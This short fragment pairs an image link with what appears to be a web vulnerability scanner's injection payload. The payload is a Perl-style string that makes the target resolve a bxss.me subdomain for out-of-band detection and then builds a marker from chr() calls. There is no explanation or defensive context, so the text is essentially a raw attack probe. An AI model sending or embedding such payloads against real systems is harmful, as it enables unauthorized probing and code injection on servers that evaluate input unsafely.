 ".gethostbyname(lc("hitcp"."isjqvszs96bc7.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(76).chr(115).chr(78)."